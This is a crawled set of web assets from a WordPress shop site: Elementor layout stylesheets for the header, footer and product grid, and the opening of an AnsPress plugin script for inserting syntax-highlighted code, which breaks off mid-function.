						.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo-container, .elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-caption-width figcaption{text-align:center;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo img{max-width:50%;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-3743 .elementor-element.elementor-element-2564d01{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-secondary );--toggle-button-icon-color:var( --e-global-color-primary );--toggle-button-background-color:var( --e-global-color-1c38be7 );--toggle-button-border-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:19px;--toggle-icon-padding:10px 20px 10px 20px;--items-indicator-background-color:var( --e-global-color-accent );--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3743 .elementor-element.elementor-element-2564d01 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3743 .elementor-element.elementor-element-4342c489{width:100%;}}@media(max-width:1024px){.elementor-3743 .elementor-element.elementor-element-722e5d4{padding:20px 20px 20px 20px;}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-a0e303b{padding:0px 20px 20px 20px;}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-3743 .elementor-element.elementor-element-4b16f74{font-size:16px;}.elementor-3743 .elementor-element.elementor-element-20132121.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-widget-container{text-align:center;}.elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-2b86a6e{width:33%;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-2b86a6e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-2b86a6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-5e1a307{width:34%;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-5e1a307.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-5e1a307.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo img{max-width:100%;}.elementor-3743 .elementor-element.elementor-element-b8382e4{width:auto;max-width:auto;}.elementor-3743 .elementor-element.elementor-element-647d922{width:33%;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-647d922.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-647d922.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-2564d01{width:auto;max-width:auto;}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}}/* Start custom CSS for text-editor, class: .elementor-element-4b16f74 */p {
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for hfe-search-button, class: .elementor-element-8040ae9 */.elementor-kit-3632 input:not([type="button"]):not([type="submit"]), .elementor-kit-3632 textarea, .elementor-kit-3632 .elementor-field-textual {
    border-style: none;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-6372d35 */.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon {
    display:inline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3756.css?ver=1762540767
body_size: 1545
content:
.elementor-3756 .elementor-element.elementor-element-7817b484:not(.elementor-motion-effects-element-type-background), .elementor-3756 .elementor-element.elementor-element-7817b484 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3756 .elementor-element.elementor-element-7817b484{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3756 .elementor-element.elementor-element-7817b484 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-7817b484 > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-d2262ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-d2262ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-d2262ad > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-3b893688{text-align:left;}.elementor-3756 .elementor-element.elementor-element-3b893688 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-5337c64 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-3756 .elementor-element.elementor-element-5337c64 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-b2994f7 img{height:150px;object-fit:contain;object-position:center center;}.elementor-3756 .elementor-element.elementor-element-45e2fbc0{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-widget-container{text-align:center;}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon i{color:var( --e-global-color-a1c0829 );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon svg{fill:var( --e-global-color-a1c0829 );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon:hover{background-color:var( --e-global-color-text );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon:hover i{color:var( --e-global-color-a1c0829 );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon:hover svg{fill:var( --e-global-color-a1c0829 );}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-551848e7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-551848e7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-551848e7 > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-74c13f87{text-align:right;}.elementor-3756 .elementor-element.elementor-element-74c13f87 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-menu-item{padding-left:5px;padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-sub-menu-item{padding-left:calc( 5px + 20px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 40px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 60px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 80px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-menu-item, .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:10px;}body.rtl .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:10px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:10px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 ul.sub-menu{width:220px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .sub-menu,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .sub-menu li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3756 .elementor-element.elementor-element-408b296:not(.elementor-motion-effects-element-type-background), .elementor-3756 .elementor-element.elementor-element-408b296 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3756 .elementor-element.elementor-element-408b296{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3756 .elementor-element.elementor-element-408b296 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-408b296 > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-21641d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-21641d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-21641d6 > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-1037607{text-align:right;}.elementor-3756 .elementor-element.elementor-element-1037607 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-menu-item, .elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f ul.sub-menu{width:220px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .sub-menu a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .sub-menu,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3756 .elementor-element.elementor-element-486bb6f .sub-menu li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 25px 120px 25px;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-0a8485d img{height:150px;object-fit:contain;object-position:center center;}.elementor-3756 .elementor-element.elementor-element-0ecc113{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-widget-container{text-align:center;}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon i{color:var( --e-global-color-0afcc90 );}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon svg{fill:var( --e-global-color-0afcc90 );}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-aa9ddd4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4 > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-e4ba2e1{text-align:left;}.elementor-3756 .elementor-element.elementor-element-e4ba2e1 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3756 .elementor-element.elementor-element-088bee8{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-18fbeaac:not(.elementor-motion-effects-element-type-background), .elementor-3756 .elementor-element.elementor-element-18fbeaac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3756 .elementor-element.elementor-element-18fbeaac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-18fbeaac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-18fbeaac > .elementor-container{text-align:center;}.elementor-3756 .elementor-element.elementor-element-1339614f > .elementor-element-populated{border-style:dashed;border-width:1px 0px 0px 0px;border-color:#999999;padding:20px 0px 5px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3756 .elementor-element.elementor-element-d2262ad{width:30%;}.elementor-3756 .elementor-element.elementor-element-5337c64{width:40%;}.elementor-3756 .elementor-element.elementor-element-551848e7{width:30%;}.elementor-3756 .elementor-element.elementor-element-21641d6{width:30%;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0{width:40%;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4{width:30%;}}@media(max-width:1024px){.elementor-3756 .elementor-element.elementor-element-7817b484{padding:0px 20px 0px 20px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-408b296{padding:0px 20px 0px 20px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-486bb6f.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-3756 .elementor-element.elementor-element-7817b484{padding:120px 20px 120px 20px;}.elementor-3756 .elementor-element.elementor-element-d2262ad.elementor-column > .elementor-widget-wrap{justify-content:center;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-408b296{padding:20px 20px 20px 20px;}.elementor-3756 .elementor-element.elementor-element-1037607{text-align:center;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-486bb6f.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3756 .elementor-element.elementor-element-e4ba2e1{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3805.css?ver=1762540781
body_size: 219
content:
.elementor-3805 .elementor-element.elementor-element-5aba782:not(.elementor-motion-effects-element-type-background), .elementor-3805 .elementor-element.elementor-element-5aba782 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3805 .elementor-element.elementor-element-5aba782 > .elementor-container{max-width:600px;text-align:center;}.elementor-3805 .elementor-element.elementor-element-5aba782{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-3805 .elementor-element.elementor-element-5aba782 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3805 .elementor-element.elementor-element-69c5c49 .woocommerce-breadcrumb{color:var( --e-global-color-secondary );}.elementor-3805 .elementor-element.elementor-element-69c5c49 .woocommerce-breadcrumb > a{color:var( --e-global-color-secondary );}.elementor-3805 .elementor-element.elementor-element-bc26f3a{text-align:center;font-family:"Montserrat", Sans-serif;font-size:0.875rem;font-weight:500;color:var( --e-global-color-text );}.elementor-3805 .elementor-element.elementor-element-77dedfc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-3805 .elementor-element.elementor-element-77dedfc.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-3805 .elementor-element.elementor-element-77dedfc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-3805 .elementor-element.elementor-element-5aba782{padding:25px 0px 25px 0px;}.elementor-3805 .elementor-element.elementor-element-77dedfc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/script.js?ver=4.4.4
body_size: 1155
content:
function path() {
	var args = arguments,
		result = [];

	for (var i = 0; i < args.length; i++)
		result.push(args[i].replace('@', apBrushPath));

	return result
};

SyntaxHighlighter.autoloader.apply(null, path(
	'applescript @shBrushAppleScript.js',
	'actionscript3 as3 @shBrushAS3.js',
	'bash shell @shBrushBash.js',
	'coldfusion cf @shBrushColdFusion.js',
	'cpp c @shBrushCpp.js',
	'c# c-sharp csharp @shBrushCSharp.js',
	'css @shBrushCss.js',
	'delphi pascal @shBrushDelphi.js',
	'diff patch pas @shBrushDiff.js',
	'erl erlang @shBrushErlang.js',
	'groovy @shBrushGroovy.js',
	'java @shBrushJava.js',
	'jfx javafx @shBrushJavaFX.js',
	'js jscript javascript @shBrushJScript.js',
	'perl pl @shBrushPerl.js',
	'php @shBrushPhp.js',
	'text plain @shBrushPlain.js',
	'py python @shBrushPython.js',
	'ruby rails ror rb @shBrushRuby.js',
	'sass scss @shBrushSass.js',
	'scala @shBrushScala.js',
	'sql @shBrushSql.js',
	'vb vbnet @shBrushVb.js',
	'xml xhtml xslt html @shBrushXml.js'
));

SyntaxHighlighter.defaults.toolbar = false;
SyntaxHighlighter.all();

(function ($) {
	$(document).ready(function () {
		$('#anspress').on('click', '[apinsertcode]', function (e) {
			AnsPress.mceSelected = null;
			AnsPress.trigger('openCodeModal');
		});

		AnsPress.on('openCodeModal', function (el) {
			var code, lang, inline;
			code = '';
			lang = '';
			inline = false;

			var opt = '';
			$.each(AP_Brushes, function (k, v) {
				opt += '<option value="' + k + '">' + v + '</option>';
			});

			AnsPress.modal('code', {
				title: aplang.shTitle,
				content: '<form apcodeform><div class="ap-form-group"><label class="ap-form-label">' + aplang.shLanguage + '</label><select name="language" class="ap-form-control">' + opt + '</select></div><div class="ap-from-group"><label class="ap-form-label">' + aplang.shInline + ' <input type="checkbox" value="1" name="inline" /></label></div><textarea id="ap-code-textarea" class="ap-form-control" rows="10" placeholder="' + aplang.shTxtPlholder + '"></textarea><button type="submit" class="ap-btn">' + aplang.shButton + '</button></form>',
				size: 'medium',
			});
		});

		$('body').on('submit', '[apcodeform]', function (e) {

			var code = $(this).find('textarea').val();
			code = code.replace(/^\s\s*/, '').replace(/\s\s*$/, '');
			if ( typeof tinymce !== 'undefined' ) {
				code = tinyMCE.DOM.encode(code);
			}
			code = code.replace(/^[\s]+/gm, function (m) {
				var leadingSpaces = arguments[0].length;
				var str = '';
				while (leadingSpaces > 0) {
					str += '&nbsp;';
					leadingSpaces--;
				}
				return str;
			});
			code = code.replace(/[\r\n]\s*/g, '<br />');

			var lang = $(this).find('select').val();
			var tag = $(this).find('input').is(":checked") ? 'code' : 'pre';

			var attr = 'language="' + lang + '"';
			var cont = '[apcode ' + attr + ']<' + tag + '>' + code + '</' + tag + '>[/apcode]';

			if ( typeof tinymce !== 'undefined' ) {
				tinymce.activeEditor.insertContent(cont);
